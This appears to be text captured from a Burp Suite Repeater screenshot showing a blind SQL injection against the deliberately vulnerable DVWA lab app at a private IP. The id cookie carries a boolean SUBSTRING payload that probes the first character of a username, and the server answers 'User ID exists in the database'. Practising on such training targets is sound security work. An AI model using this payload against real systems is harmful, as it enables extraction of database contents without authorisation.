 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Search Settings
1 × 2 × 4 × 5 × 6 × +
Send Cancel < > Target: http://192.168.100.139 HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.100.139/DVWA/vulnerabilities/sqli_blind/
8 Connection: keep-alive
9 Cookie: id=
1'%20AND%20SUBSTRING((SELECT%20user%20FROM%20users%20LIMIT%200%2c1)%
2c%201%2c%201)%20%3d%20'a'%20--%20-; security=high; PHPSESSID=
a7794e1215b8eb85ae1453930a4d5e42
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
76
77 <div class="body_padded">
78 <h1>
Vulnerability: SQL Injection (Blind)
</h1>
79
80
81
82 <div class="vulnerable_code_area">
Click <a href="#" onclick="
javascript:popUp('cookie-input.php');retu
rn false;">
here to change your ID
</a>
83 <pre>
User ID exists in the database.
</pre>
84 </div>
85
86 <h2>
More Information
</h2>
87 <ul>
88 <li>
<a href="
https://en.wikipedia.org/wiki/SQL_in
jection" target="_blank">
https://en.wikipedia.org/wiki/S
QL_injection
</a>
</li>
89 <li>
<a href="
https://pentestmonkey.net/cheat-shee
Search 0 highlights
Inspector
Back
Cookie
Name
id
Value
1'%20AND%20SUBSTRING((SELECT%20user%20FROM%20users%
20LIMIT%200%2c1)%2c%201%2c%201)%20%3d%20'a'%20--%20
-
Decoded from: URL encoding
1' AND SUBSTRING((SELECT user FROM users LIMIT 0,1)
, 1, 1) = 'a' -- -
Cancel Apply changes
Inspector
Notes
Explanations
Custom a